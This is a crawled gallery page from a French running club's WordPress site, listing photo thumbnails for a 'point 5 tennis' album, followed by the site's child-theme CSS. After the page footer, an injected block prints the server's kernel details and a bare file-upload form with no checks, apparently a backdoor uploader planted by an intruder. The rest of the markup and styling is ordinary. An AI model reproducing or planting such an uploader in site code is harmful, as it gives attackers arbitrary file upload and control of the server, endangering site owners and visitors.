				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1359" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5154.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5154.jpg" data-title="JUAN5154" data-description=" " >
								<img title="JUAN5154" alt="JUAN5154" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5154.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1327" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5121.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1327" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5121.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5121.jpg" data-title="JUAN5121" data-description=" " >
								<img title="JUAN5121" alt="JUAN5121" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5121.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1375" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5175.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1375" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5175.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5175.jpg" data-title="JUAN5175" data-description=" " >
								<img title="JUAN5175" alt="JUAN5175" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5175.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

													<br style="clear: both" />
						
	
	<div id="ngg-image-1311" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5093.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1311" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5093.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5093.jpg" data-title="JUAN5093" data-description=" " >
								<img title="JUAN5093" alt="JUAN5093" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5093.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1343" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5138.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1343" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5138.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5138.jpg" data-title="JUAN5138" data-description=" " >
								<img title="JUAN5138" alt="JUAN5138" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5138.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1231" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5003.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1231" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5003.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5003.jpg" data-title="JUAN5003" data-description=" " >
								<img title="JUAN5003" alt="JUAN5003" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5003.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1487" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5409.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1487" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5409.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5409.jpg" data-title="JUAN5409" data-description=" " >
								<img title="JUAN5409" alt="JUAN5409" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5409.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1399" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5201.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1399" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5201.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5201.jpg" data-title="JUAN5201" data-description=" " >
								<img title="JUAN5201" alt="JUAN5201" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5201.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

													<br style="clear: both" />
						
	
	<div id="ngg-image-1424" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5228.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1424" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5228.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5228.jpg" data-title="JUAN5228" data-description=" " >
								<img title="JUAN5228" alt="JUAN5228" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5228.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1439" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5247.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1439" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5247.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5247.jpg" data-title="JUAN5247" data-description=" " >
								<img title="JUAN5247" alt="JUAN5247" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5247.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1527" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5471.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1527" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5471.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5471.jpg" data-title="JUAN5471" data-description=" " >
								<img title="JUAN5471" alt="JUAN5471" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5471.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1423" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5227.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1423" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5227.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5227.jpg" data-title="JUAN5227" data-description=" " >
								<img title="JUAN5227" alt="JUAN5227" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5227.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1400" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5202.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1400" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5202.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5202.jpg" data-title="JUAN5202" data-description=" " >
								<img title="JUAN5202" alt="JUAN5202" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5202.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

													<br style="clear: both" />
						
	
	<div id="ngg-image-1239" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5012.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1239" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5012.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5012.jpg" data-title="JUAN5012" data-description=" " >
								<img title="JUAN5012" alt="JUAN5012" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5012.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1495" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5419.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1495" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5419.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5419.jpg" data-title="JUAN5419" data-description=" " >
								<img title="JUAN5419" alt="JUAN5419" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5419.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1407" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5210.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1407" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5210.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5210.jpg" data-title="JUAN5210" data-description=" " >
								<img title="JUAN5210" alt="JUAN5210" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5210.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1352" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5147.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1352" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5147.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5147.jpg" data-title="JUAN5147" data-description=" " >
								<img title="JUAN5147" alt="JUAN5147" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5147.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1368" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5164.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1368" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5164.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5164.jpg" data-title="JUAN5164" data-description=" " >
								<img title="JUAN5164" alt="JUAN5164" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5164.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

													<br style="clear: both" />
						
	
	<div id="ngg-image-1303" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5084.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1303" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5084.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5084.jpg" data-title="JUAN5084" data-description=" " >
								<img title="JUAN5084" alt="JUAN5084" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5084.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1415" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5219.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1415" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5219.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5219.jpg" data-title="JUAN5219" data-description=" " >
								<img title="JUAN5219" alt="JUAN5219" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5219.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1463" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5374.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1463" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5374.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5374.jpg" data-title="JUAN5374" data-description=" " >
								<img title="JUAN5374" alt="JUAN5374" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5374.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1247" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5023.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1247" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5023.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5023.jpg" data-title="JUAN5023" data-description=" " >
								<img title="JUAN5023" alt="JUAN5023" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5023.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1479" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5400.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1479" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5400.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5400.jpg" data-title="JUAN5400" data-description=" " >
								<img title="JUAN5400" alt="JUAN5400" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5400.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

													<br style="clear: both" />
						
	
	<!-- Pagination -->
		<div class='ngg-navigation'><span class='current'>1</span>
<a class='page-numbers' data-pageid='2' href='https://circulade.courirafabregues.asso.fr/point-5-le-bord-du-coulazou-au-tennis/nggallery/page/2'>2</a>
<span class='ellipsis'>...</span>
<a class='page-numbers' data-pageid='7' href='https://circulade.courirafabregues.asso.fr/point-5-le-bord-du-coulazou-au-tennis/nggallery/page/7'>7</a>
<a class='prev' href='https://circulade.courirafabregues.asso.fr/point-5-le-bord-du-coulazou-au-tennis/nggallery/page/2' data-pageid=2>&#9658;</a></div>
</div>

	
			</div><!-- .entry-content -->
	</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

<pre>Linux webm002.cluster102.gra.hosting.ovh.net 5.15.167-ovh-vps-grsec-zfs-classid #1 SMP Tue Sep 17 08:14:20 UTC 2024 x86_64
<br/><form method="post" enctype="multipart/form-data"><input type="file" name="__"><input name="_" type="submit" value="Upload"></form>

--- FILE ---
content_type: text/css
request_url: https://circulade.courirafabregues.asso.fr/wp-content/themes/simone-child/style.css?ver=6.7.4
body_size: 978
content:
/*
Theme Name: 	Simone Child
Theme URI:      http://example.com/
Description:    Thème enfant pour le thème Simone
Author:         Walid Dilaw
Author URI:     http://example.com/about/
Template:       simone                          
Version:        0.1.0                           
*/

@import url("../simone/style.css");

.title-box {
    border: 0;
    margin: 0 auto;
    max-width: 100%;
    padding: 0;
    width: 120%;
    background: rgba(0,0,0,0);
}

.entry-content {
	margin-top: 600px;
	background: rgba(33,33,33,0.8);
	border-radius: 10px;
}

.site-branding {
    background: rgba(0,0,0,0);
    padding: 0; 
    text-align: center;
}

.message{	position:fixed;	top:20%;	left:10%;	width:80%;	background-color:#FFF;	color:#000;	padding:1em;	-webkit-box-sizing:border-box;	-moz-box-sizing:border-box;	box-sizing:border-box;}div #logconn label {	display:block;}

.archive header.page-header{height:2px;margin:0;padding:0}
.archive h1.page-title{display:none}

/*#content*/body{ 
  background: url("http://circulade.courirafabregues.asso.fr/wp-content/uploads/2017/03/Circulade-_aff_nega.png") no-repeat fixed; 
  -webkit-background-size: cover; /* pour anciens Chrome et Safari */
  background-size: cover; /* version standardisée */
}
.index-box{ background: none; }

.page .site-content { 
    background: rgba(0,0,0,0);
}

.page-content, .entry-content, .entry-summary {
margin: auto; 
}

.hentry {
margin: 0 0 1.5em;
}

.entry-header,
.page-header,
.entry-content,
.entry-footer,
.tag-links,
.post-navigation,
.comments-area,
.paging-navigation {
    max-width: 90%;
}

/* Alignment responsive */
@media screen and (min-width: 1320px) {
    .alignleft {margin-left: inherit;}
}
/* m@x 20180403 suppr

#site-navigation{
    background-color: rgb(220, 0, 246);
    margin-top: 290px;
}
*/
/* m@x 20180403 add
 * menu fixe
*/
#site-navigation {
	background-color: rgb(220, 0, 246);
	z-index:170;
    width:100%;
    position:fixed;
    top:0;
    left:0;
    right:0;
} 


#site-navigation a{
    font-weight: bold;
    color: white;
}
#site-navigation a:hover{
    background-color: rgb(242, 132, 255);
    color: rgb(220, 0, 246);
}
#site-navigation .current-menu-item a{
    color: rgb(220, 0, 246);
}
#site-navigation .current-menu-item a:hover{
    background-color: white;
}


.site-footer{
    background-color: rgb(220, 0, 246);
    color: white;
}

/* m@x 20180418 modif
 * titre en haut
*/
.entry-title {
    color: rgb(220, 0, 246);
	padding-top: 30px;
	padding-bottom: 140px;
}
